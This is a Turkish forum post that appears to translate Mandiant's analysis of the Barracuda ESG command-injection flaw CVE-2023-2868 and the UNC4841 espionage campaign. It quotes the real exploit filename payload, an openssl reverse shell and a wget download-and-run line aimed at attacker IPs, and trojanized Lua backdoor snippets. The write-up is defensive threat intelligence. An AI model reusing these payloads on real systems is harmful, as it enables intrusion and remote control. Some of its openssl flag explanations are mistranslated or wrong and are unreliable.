(CVE-2023-2868) Exploit Barracuda ESG Sıfır Gün Güvenlik Açığı Nedir ?



23 Mayıs 2023'te Barracuda, Barracuda Email Security Gateway'deki (ESG) sıfır gün güvenlik açığının (CVE-2023-2868) Ekim 2022 gibi erken bir tarihte kötüye kullanıldığını ve yardımcı olması için Mandiant'ı görevlendirdiklerini duyurdu. soruşturmada Soruşturma boyunca Mandiant, şu anda UNC4841 olarak izlenen ve çok sayıda bölge ve sektörü kapsayan bir casusluk vektörü olarak kullanmak üzere Barracuda ESG cihazlarının bir alt kümesini hedefleyen şüpheli bir China-nexus aktörü tespit etti. Mandiant, Çin Halk Cumhuriyeti'ni destekleyen bu geniş kapsamlı kampanyanın arkasında UNC4841'in bir casusluk aktörü olduğunu büyük bir güvenle değerlendiriyor.



10 Ekim 2022 gibi erken bir tarihte UNC4841, savunmasız Barracuda ESG cihazlarına ilk erişim elde etmek için CVE-2023-2868'den yararlanmak üzere tasarlanmış kötü amaçlı dosya ekleri içeren e-postaları (bkz. Şekil 2) kurban kuruluşlara gönderdi. Kampanyaları boyunca UNC4841, CVE-2023-2868'in başarılı bir şekilde kullanılmasının ardından bir ESG cihazında varlık oluşturmak ve varlığını sürdürmek için öncelikle üç temel kod ailesine güvenmiştir. Bu kod aileleri — SALTWATER, SEASPY ve SEASIDE —UNC4841 izinsiz girişlerinin çoğunda tespit edildi. Barracuda bildiriminde tartışıldığı gibi, üç kod ailesi de meşru Barracuda ESG modülleri veya hizmetleri gibi görünmeye çalışır; bu, UNC4841'in bu blog yazısında ilk kez ayrıntılı olarak açıklanan yeni tanımlanan kötü amaçlı yazılım aileleriyle devam ettiği bir eğilimdir.

İlk uzlaşmanın ardından Mandiant ve Barracuda, UNC4841'in hırsızlık için belirli ilgili verileri agresif bir şekilde hedeflediğini ve bazı durumlarda kurban ağına yanal hareket yapmak veya diğer kurban cihazlarına posta göndermek için bir ESG cihazına erişimden yararlandığını gözlemledi. Mandiant, UNC4841'in ESG cihazlarında varlığını sürdürmek için ek araçlar kullandığını da gözlemledi.

19 Mayıs 2023'te UNC4841'in eylemleri ilk olarak Barracuda ekibi tarafından keşfedildi ve 21 Mayıs 2023'te Barracuda, etkilenen cihazlardan UNC4841'i ortadan kaldırmak amacıyla çevreleme ve düzeltme yamaları yayınlamaya başladı. Bu çabalara yanıt olarak UNC4841, kötü amaçlı yazılımlarını hızla değiştirdi ve erişimlerini sürdürmek için ek kalıcılık mekanizmaları kullandı.

22 Mayıs 2023 ile 24 Mayıs 2023 arasında UNC4841, en az 16 farklı ülkede bulunan bir dizi kurbanı hedef alan yüksek sıklıkta operasyonlarla karşılık verdi. Genel olarak Mandiant, bu kampanyanın dünya genelinde kamu ve özel sektördeki kuruluşları etkilediğini ve neredeyse üçte birinin devlet kurumları olduğunu belirledi.

6 Haziran 2023'te Barracuda, etkilenen tüm Barracuda müşterilerinin tehlike altındaki cihazları derhal izole edip değiştirmelerini tavsiye eden yönergeyi yineledi. Buna ek olarak, Mandiant, etkilenen ağlarda daha fazla araştırma yapılmasını ve avlanmayı öneriyor çünkü tanımlanan tehdit aktörü, devam eden operasyonlar için kararlılığı sürdürme taahhüdünü gösterdi ve ESG cihazından yatay olarak hareket etme becerisi gösterdi.

Takip eden bölümler, Barracuda ve Mandiant'ın soruşturma boyunca ortaya çıkardığı, ESG cihazının ilk istismarını, dağıtılan kötü amaçlı yazılımın yanı sıra UNC4841'in Barracuda'nın saldırılarına yanıt olarak taktik, teknik ve prosedürlerdeki (TTP'ler) değişimini içeren teknik ayrıntıları sağlar. iyileştirme çabaları. Gönderi, Mandiant'ın ilişkilendirmeye ilişkin ilk değerlendirmesiyle sona eriyor ve etkilenen kuruluşlar için sağlamlaştırma, iyileştirme ve avlanma önerileri sunuyor.

Mandiant, UNC4841 tarafından CVE-2023-2868'in kullanılmasının ardından kararlı eylemleri, şeffaflığı ve bilgi paylaşımı için Barracuda'yı takdir ediyor. UNC4841 tarafından bu güvenlik açığından yararlanmaya yönelik yanıt ve müteakip soruşturma, Mandiant, Barracuda ve çok sayıda hükümet ve istihbarat ortağı arasında işbirliğini gerektirdi. Mandiant, ürüne özgü paha biçilmez bilgiler ve tüm ESG cihazları filosundan telemetri verileri sağlayan Barracuda mühendislerinin uzmanlığıyla sağlandı. Barracuda tarafından sağlanan veriler, Mandiant'ın tüm kapsamı anlamasına, geniş ölçekte araştırma yapmasına ve sonraki saldırgan etkinliğini izlemesine olanak sağladı.

CVE-2023-2868 Açığını İnceleyelim

CVE-2023-2868, e-posta eklerini tararken Barracuda Email Security Gateway (yalnızca cihaz form faktörü) 5.1.3.001-9.2.0.006 sürümlerinde bulunan bir uzaktan komut ekleme güvenlik açığıdır.

Komut enjeksiyon güvenlik açığı, TAR dosyalarının işlenmesi için ayrıştırma mantığında bulunmaktadır. Ürün içindeki aşağıdaki kod, güvenlik açığının odak noktasıdır :

Kod:

qx{$tarexec -O -xf $tempdir/parts/$part '$f'};Etkili bir şekilde, Perl'in qx{} yordamı aracılığıyla bir sistem komutu olarak yürütülen $f değişkeni aracılığıyla temizlenmemiş ve filtrelenmemiş kullanıcı kontrollü girdi anlamına gelir. $f, bir TAR içindeki arşivlenmiş dosyaların dosya adlarını içerecek, kullanıcı tarafından kontrol edilen bir değişkendir. Sonuç olarak, UNC4841, TAR dosyalarını, Email Security Gateway ürününün ayrıcalıklarıyla sistem komutlarını uzaktan yürütmelerini sağlayan bir komut enjeksiyon saldırısını tetiklemek için belirli bir şekilde biçimlendirebildi.

İlk Saldırı Senaryosu







10 Ekim 2022 gibi erken bir tarihte UNC4841, savunmasız Barracuda ESG cihazlarına ilk erişim elde etmek için CVE-2023-2868'den yararlanmak üzere tasarlanmış özel hazırlanmış TAR dosya eklerini içeren e-postaları kurban kuruluşlara gönderdi. İlk e-postalarda UNC4841, dosya adında ".tar" uzantılı dosyalar eklerken, sonraki e-postalarda ".jpg" veya ".dat" gibi farklı dosya uzantıları kullandı. Dosya uzantısından bağımsız olarak, gözlemlenen ekler, CVE-2023-2868'den yararlanan geçerli TAR dosyalarıydı.

Gözlemlenen e-postalar genel e-posta konusu ve gövde içeriği içeriyordu, genellikle dilbilgisi zayıftı ve bazı durumlarda hala yer tutucu değerler içeriyordu. Mandiant, UNC4841'in büyük olasılıkla spam filtreleri tarafından işaretlenmek veya güvenlik analistlerini tam bir araştırma yapmaktan caydırmak için mesajın gövdesini ve konusunu genel spam olarak görünecek şekilde hazırladığını değerlendiriyor. Mandiant, geçmişte sıfır gün güvenlik açıklarından yararlanan gelişmiş gruplar tarafından kullanılan bu taktiği gözlemledi .

Bazı örnekler Şekil 2'de gösterilmiştir.

Şekil 2a: CVE-2023-2868'den yararlanan eklerle birlikte UNC4841 tarafından gönderilen e-posta

Şekil 2b: CVE-2023-2868'den yararlanan eklerle birlikte UNC4841 tarafından gönderilen e-posta

Şekil 2c: CVE-2023-2868'den yararlanan eklerle birlikte UNC4841 tarafından gönderilen e-posta

UNC4841, e-postalarını hedeflenen cihazlara teslim etmek için birkaç farklı yöntem kullandı. Bazı durumlarda UNC4841, var olmayan etki alanları için olan adreslerden "gönderen" sahte e-postalar kullandı. Diğer durumlarda Mandiant, aktörün kullanımda olmayan veya kontrol etmediğinden şüphelendiğimiz alan adlarını kullandığını gözlemledi.

Mandiant, e-posta başlıklarının analizine dayanarak, bir Vultr VPS sunucusundan (216.238.112.82) e-posta gönderen aktörü belirledi. Mandiant ayrıca kayda değer özellikleri veya geçmişi olmayan kaynak IP adreslerini de gözlemledi. Bir durumda, e-posta başlıkları, bir e-postanın China Telecom'a (101.229.146.218) tahsis edilmiş bir IP adresinden geldiğini gösteriyordu. Ek olarak Mandiant, x-mailer başlığında düşük yaygınlık bulunan ve başka bir China-nexus casusluk aktörü tarafından kimlik avı e-postaları göndermek için kullanıldığını gözlemlediğimiz bir posta istemcisinin kullanıldığını tespit etti.

Mandiant ayrıca, aktörün güvenliği ihlal edilmiş bir Barracuda ESG cihazına sahip olduğu tespit edilen bir kuruluşa ait e-posta adreslerini kullandığını belirten istismar e-postaları da aldı. Ayrıca, UNC4841'in güvenliği ihlal edilmiş diğer cihazlarda arka kapılı modüllerden yararlanmak veya bunlarla etkileşim kurmak için güvenliği ihlal edilmiş cihazlardan e-postalar gönderdiği gözlemlendi. Kesin kanıta sahip olmamakla birlikte, etkilenen cihazların bir alt kümesindeki yürütme yapıları, UNC4841'in e-posta göndermek için bir komut satırı yardımcı programı olduğundan şüphelendiğimiz "CSmtp" adlı bir yardımcı programı kullandığını gösteriyor.

Mandiant'ın bu yazıyı yazdığı sırada, UNC4841 tarafından gönderilen açıklardan yararlanma e-postalarının yalnızca küçük bir alt kümesini incelediğini unutmayın. Sonuç olarak, bu bulgular oyuncu tarafından gönderilen tüm e-postaları temsil etmeyebilir .

Uygulanan Shell'i İnceleyelim

UNC4841'in TAR dosya ekleri, Barracuda ESG'deki CVE-2023-2868'den yararlanarak aktör tarafından hedeflenen belirli ESG cihazlarında bir shell yükü yürütür. Bugüne kadar kurtarılan kötü amaçlı TAR dosyalarının tümü, dördü yürütme zinciri için hiçbir önemi yok gibi görünen ve istismarda kullanılmayan beş arşiv dosyasından ve dosya adı içinde istismar yükünü içeren arşivdeki ilk dosyadan oluşuyordu. Bu dosya adının ayrıştırılmasında zafiyet olduğu için arşivlenen dosyaların içeriğinin bir önemi yoktur ve rastgele dizilerden oluşmuştur.

İstismar yükü (dosya adı), komut değiştirme biçiminde komut enjeksiyonunu tetikleyen ters işaretler (`) ve tek tırnak işaretleri (') içine alınır. Kurtarılan TAR arşivlerinden birinde bulunan örnek bir dosya aşağıda gösterilmiştir:

Kod:

'`abcdefg=c2V0c2lkIHNoIC1jICJta2ZpZm8gL3RtcC9wO3NoIC1pIDwvdG1wL3AgMj4mMXxvc

GVuc3NsIHNfY2xpZW50IC1xdWlldCAtY29ubmVjdCAxMDcuMTQ4LjE0OS4xNTY6ODA4MC

A+L3RtcC9wIDI+L2Rldi9udWxsO3JtIC90bXAvcCI=;ee=ba;G=s;_ech_o $abcdefg_${ee}se64

-d_${G}h;wh66489.txt`'Gösterimi kaldırıldıktan sonra, yük, $abcdefg değişkeninin kodu çözülen ve yürütülen base64 kodlu bir dize olduğu aşağıdaki biçimi içerir:

Kod:

abcdefg=c2V0c2lkIH…;echo $abcdefg | base64 -d | shYürütülecek base64 yükünün bir örneği aşağıda gösterilmiştir:

Kod:

setsid sh -c "mkfifo /tmp/p;sh -i </tmp/p 2>&1|openssl s_client -quiet -connect 107.148.149[.]156:8080 >/tmp/p 2>/dev/null;rm /tmp/p"Bu shell komutları dizisi aşağıdaki eylemleri gerçekleştirir:

setsid

Yeni bir oturum çalıştırır ve onu terminalden ayırır. Bu, terminal kapatılsa bile aşağıdaki komutun çalışmaya devam etmesini sağlar.

mkfifo /tmp/p

Yürütülecek sunucudan komutların aktarılmasını kolaylaştırmak için depolama olarak kullanılacak /tmp/p konumunda adlandırılmış bir yöneltme oluşturur.

sh -i </tmp/p 2>&1

yeni bir etkileşimli (-i) shell oluşturur ve girişini az önce oluşturulan adlandırılmış kanaldan yönlendirir. 2>&1 hata çıkışını standart çıkışa yönlendirir.

openssl s_client -quiet -connect 107.148.149[.]156:8080 >/tmp/p 2>/dev/null

OpenSSL, belirtilen IP adresine ve bağlantı noktasına (bu durumda 107.148.149[.]156:8080) bağlanan bir istemci oluşturmak için kullanılır. -quiet seçeneği, oturum ve sertifika bilgileri çıktısını bastırmak için kullanılır. Bu komutun standart çıktısı, adlandırılmış kanala yeniden yönlendirilir ve hata çıktısı atılır (2>/dev/null).

rm /tmp/p

Bu, OpenSSL bağlantısı kaldırılarak kapatıldıktan sonra adlandırılmış kanalı temizler.

Mandiant ayrıca aktörün uzlaşma sonrasında benzer bir shell yükü ile bir kabuk betiği kullandığını gözlemledi. Adlandırılmış yöneltmenin yolunun değişebileceğini, ancak genellikle tek bir harf ve/veya sayı olduğunu unutmayın. Örneğin /tmp/p, /tmp/p7 ve /tmp/t.

Bazı sınırlı durumlarda, Mandiant UNC4841'in erişim s'lerini kazandıktan sonra Python kullanarak bir bash kabuğu oluşturmak için komutları yürüttüğünü de gözlemledi :

Kod:

python -c import pty;pty.spawn("/bin/bash")Backdoor Payloads Konumuza Geçelim

Cihazlara erişim sağladıktan sonra UNC4841, sunucularındaki açık dizinlerden ikincil Backdoor payloads indirmek için wget komutlarını yürüttü. Bazı durumlarda, UNC4841 tek tek kötü amaçlı yazılım dosyalarını doğrudan indirmiştir. Diğer durumlarda Mandiant, aktörün arka kapı yüklerini içeren TAR dosyalarını ve bunları yüklemek ve sürdürmek için kabuk betiklerini indirdiğini gözlemledi. SALTWATER ikincil yükünü indirmeye, ayıklamaya ve yürütmeye yönelik bir wget komutu örneği aşağıda gösterilmiştir:

Kod:

sh -c wget --no-check-certificate https://107.148.219[.]53:443/install_reuse/install_reuse.tar;tar -xvf install_reuse.tar;chmod +x update_v35.sh;./update_v35.shBu payloads komutları dizisi aşağıdaki eylemleri gerçekleştirir:

wget --no-check-certificate https://107.148.219[.]53:443/install_reuse/install_reuse.tar

SSL/TLS sertifika kontrollerini yok sayarak bir tar arşivi indirir

tar -xvf install_reuse.tar

tar arşivini çıkarır

chmod +x update_v35.sh

Kötü amaçlı yazılım yükleyici kabuk komut dosyasında yürütme izinlerini etkinleştirir

./update_v35.sh

Kötü amaçlı yazılım yükleyicisini yürütür

Mandiant ayrıca UNC4841'in temp[.]sh'de barındırılan URL'lerden RAR ve ZIP yüklerini indirmek için wget'i kullanma girişimini gözlemledi, ancak bunlar başarısız oldu ve Mandiant bunları analiz için elde edemedi.

Bugüne kadarki soruşturma boyunca Mandiant ve Barracuda, UNC4841 tarafından kullanılan üç (3) birincil arka kapı belirledi: SEASPY, SALTWATER ve SEASIDE .

SEASPY, kampanyası boyunca UNC4841 tarafından dağıtılan birincil arka kapıdır. SEASPY, kendisini TCP/25 (SMTP) ve TCP/587 bağlantı noktalarında bir PCAP filtresi olarak kuran ve bir “sihirli paket” tarafından etkinleştirilen pasif bir arka kapıdır. Mandiant'ın analizi, herkese açık bir arka kapı olan SEASPY ile cd00r arasında kod örtüşmesi tespit etti .

SEASPY'nin erken dağıtımları, paketten çıkarıldığında, sembolleri korudu ve dosya adı altında kuruldu:

Barracuda Posta Hizmeti

Barracuda'nın yamasının ardından Mandiant, UNC4841 güncellemesinin SEASPY'yi ikili dosya içindeki sembolleri çıkarmak, kötü amaçlı yazılımı UPX ile paketlemek ve bir komut ve kontrol (C2) sunucusuna ters kabuk oluştururken kimlik doğrulaması kullanmak için gözlemledi. UNC4841, bu güncellenmiş değişkeni şu dosya adlarıyla dağıttı:

resize2fstab

resize_reisertab

Şekil 3, SEASPY kritik saldırı yolunu göstermektedir.

Şekil 3: SEASPY saldırı yolu

SALTWATER, arka kapı işlevine sahip Barracuda SMTP arka plan programı (bsmtpd) için bir modüldür.

SALTWATER isteğe bağlı dosyaları yükleyebilir veya indirebilir, komutları çalıştırabilir ve proxy ve tünel oluşturma yeteneklerine sahiptir. Arka kapı, 3. taraf kubo/funchook bağlama kitaplığı aracılığıyla gönderme, alma, kapatma sistem çağrılarındaki kancalar kullanılarak uygulanır ve çoğu ikili dosya içinde "Kanallar" olarak adlandırılan beş bileşene karşılık gelir. Bu bileşenler, arka kapı ve proxy oluşturma yetenekleri sağlamanın yanı sıra klasik arka kapı işlevselliği sergiler. Beş kanal şunlardır:

DownloadChannel

UploadChannel

ProxyChannel

ShellChannel

TunnelArgs

UNC4841, SALTWATER'ı dağıtırken, kötü niyetli faaliyetlerini daha fazla gizlemek için defalarca zaman durdurmayı kullandı. UNC4841'in SEASIDE'ı dağıtırken zamanı durduran özelliğinden yararlandığı da gözlemlendi.

Ek olarak, 21 Mayıs 2023 ile 22 Mayıs 2023 arasında, Barracuda'nın ilk düzeltme komut dosyası konuşlandırmasından kısa bir süre sonra UNC4841, etkili yama uygulamalarını önlemek için hem SEASPY hem de SALTWATER ile ilgili bileşenlerde hızlı bir şekilde değişiklikler yaptı. 22 Mayıs 2023 ile 24 Mayıs 2023 arasında UNC4841, en az 16 farklı ülkede bulunan bir dizi kurban üzerinde yüksek sıklıkta operasyonlar gerçekleştirdi; SEASPY'nin 7 bileşenini ve SALTWATER'ın en az 2 bileşenini değiştirmek kaldı .

SEASIDE , Barracuda SMTP arka plan programı (bsmtpd) için kodlanmış bir C2 IP adresi ve bağlantı noktası almak üzere SMTP HELO/EHLO komutlarını izleyen ve kodunu çözüp ters kabuk oluşturan harici bir ikiliye (WHIRLPOOL) argüman olarak ileten Lua tabanlı bir modüldür. .

SANDBAR , belirli bir adla başlayan işlemleri gizlemek için kancalar içeren, linux (nfsd_stub.ko) için truva atı uygulanmış bir ağ dosya sistemi çekirdek modülü (nfsd_stub.ko) biçimindeki bir rootkit'tir. SANDBAR, /proc dosya sistemi sorgulandığında işlem kimliğinin görüntülenmesini gizler. SANDBAR, /proc dosya sistemi için "file_operations" yapısının "iterate_shared" rutinini ve işlemi gizlemek için sonraki "filldir" geri aramasını kancalar. Herkese açık rootkit kodundan uyarlanmış gibi görünüyor .

Mandiant'ın analiz ettiği SANDBAR örneği, "Bar" adıyla başlayan işlemleri gizleyecek şekilde yapılandırıldı, büyük olasılıkla bu, "BarracudaMailService" adıyla dağıtılan SEASPY kötü amaçlı yazılımını gizlemek için tasarlandı. Ağ savunucuları, ESG'ye SANDBAR bulaşmışsa ve işlemleri bu şekilde gizliyorsa, UNC4841 tarafından dağıtılan kötü amaçlı yazılım için işlem listeleri için komut çıktısı veya günlük kaynaklarının eksik olabileceğinin farkında olmalıdır .

Trojanlı LUA Modules Nedir ?

Arka kapılar kurmaya ek olarak, UNC4841, e-postayla ilgili belirli olaylar cihaz tarafından alındığında yürütülecek ek geri arama mantığı ekleyerek birkaç meşru Barracuda LUA modülünü trojanlaştırdı. SEASPRAY ve SKIPJACK olmak üzere iki farklı kötü amaçlı yazılım ailesiyle takip ettiğimiz kurban kümelerinde toplam üç (3) truva atına bulaştırılmış modül belirlendi.

SEASPRAY , truva atı haline getirilmiş bir Barracuda e-posta güvenlik ağ geçidi modülü olan Lua dilinde yazılmış bir başlatıcıdır. SEASPRAY, gelen e-posta ekleri için bir olay işleyicisi kaydeder. Bir ekin özel bir değer içeren bir dosya adı varsa, SEASPRAY dosyayı /tmp dizinine kopyalar ve parametre olarak tam yol ile bir ters kabuk oluşturan harici bir ikili (WHIRLPOOL) yürütür. SEASPRAY'i tanımlayan Lua modülündeki temel değişiklik, aşağıdaki kod parçasında yer almaktadır:

Kod:

if string.find(attachment:filename(),'<REDACTED>') ~= nil then[/B][/SIZE][/CENTER][/B][/SIZE][/CENTER][/B][/SIZE][/CENTER]

[SIZE=5][B][CENTER][SIZE=5][B][CENTER][SIZE=5][B][CENTER]

os.execute('cp '..tostring(tmpfile)..' /tmp/'..attachment:filename())

os.execute('rverify'..' /tmp/'..attachment:filename())

endMandiant ayrıca, gönderici engelleme/kabul etme işlevini uygulamaktan sorumlu bir modüle eklenen bir SEASPRAY kodu çeşidini de keşfetti:

Kod:

if string.find(sender,"<REDACTED>") ~= nil then

os.execute('saslautchd'..' '..sender)

endWHIRLPOOL , TLS Shelli oluşturmak için kullanılan C tabanlı bir yardımcı programdır. WHIRLPOOL, belirli bir dosya yolu olan tek bir CLI bağımsız değişkeni veya belirli bir IP ve Bağlantı Noktası olan iki bağımsız değişken kullanır. Mandiant, WHIRLPOOL'un SEASPRAY ve SEASIDE ile birlikte kullanıldığını gözlemledi. Farklı kurban kümelerinde farklı geri arama yöntemleri kullanıldı. Bu, kısmen keşfedilme şanslarını azaltmak için yapılmış olabilir veya yeni dosyalar oluşturmak yerine sistemde halihazırda bulunan mevcut komut dizilerinden yararlanmak için yapılmış olabilir .

SKIPJACK, e-postaları işleyen bir Barracuda e-posta güvenlik ağ geçidi modülünün truva atı haline getirilmiş bir sürümü olan Lua dilinde yazılmış pasif bir arka kapıdır. SKIPJACK, gelen e-posta başlıkları ve konuları için bir dinleyici kaydeder ve "Content-ID" başlık alanının içeriğini çözer ve yürütür. SKIPJACK, e-posta başlıklarını işleyen bir dinleyiciye aşağıdaki kodun eklenmesinden oluşur (okunabilirlik için yeniden biçimlendirilmiştir):

Kod:

if hdr:name() == "Content-ID" then

if hdr:body() ~= nil then

if string.match(hdr:body(), "^[%w%+/=\r\n]+$") then

io.popen("echo " " .. hdr:body() .. "" | openssl aes-256-cbc -d -A -a -nosalt -K <REDACTED> -iv <REDACTED> 2>/dev/null | base64 -d | sh 2>/dev/null"):close()

End

end

endContent-ID” alanının değeri , Base64 kodlu olduğundan emin olmak için "^[%w%+/=\r\n]+$" normal ifadesine göre kontrol edilir. Bu koşullar karşılanırsa, SKIPJACK, openssl kullanarak AES içeriğin şifresini çözecek, Base64 şifresi çözülmüş verilerin kodunu çözecek ve bunu bir kabuk komutu olarak yürütecektir. Openssl komutu aşağıdaki bayrakları ayarlar:

aes-256-cbc

Bu durumda kullanılacak şifreleme algoritmasını, Şifre Blok Zincirleme (CBC) modunda 256 bitlik bir anahtarla Gelişmiş Şifreleme Standardı'nı (AES) belirtir.

-D

Komutun şifre çözme gerçekleştireceğini belirtir. Sağlanan verilerin şifresi, belirtilen algoritma ve anahtar kullanılarak çözülecektir.

-A

Şifre çözmeyi gerçekleştirmeden önce Base64 kodlamasından gelen girdinin kodunu çözer. Giriş verilerinin Base64 biçiminde olması bekleniyor.

-A

Şifre çözme işlemini gerçekleştirdikten sonra çıktıyı Base64 biçiminde kodlar. Şifresi çözülmüş veriler Base64 kodlamasında sunulacaktır.

-nosalt

Salt değer kullanımını devre dışı bırakır. Rastgelelik eklemek ve güvenliği artırmak için şifrelemede yaygın olarak bir nosalt kullanılır.

-K <REDACTED>

Kullanılacak şifreleme anahtarını belirtir. Bu durumda, anahtar "<REDACTED>" onaltılık bir değer olarak sağlanır. Anahtar, seçilen şifreleme algoritmasına uygun bir uzunluğa sahip olmalıdır.

-iv <REDACTED>Kullanılacak başlatma vektörünü (IV) belirtir.

Özet olarak, OpenSSL komutu, belirli bir anahtar ve başlatma vektörü ile CBC modunda AES-256 kullanarak girdi verilerinin şifresini çözer. Girdinin Base64 kodlu olduğu varsayılır ve çıktı da Base64 kodlu olacaktır. Komut bir nosalt değeri kullanmaz .

Komuta ve Kontrol Altyapısını İnceleyelim

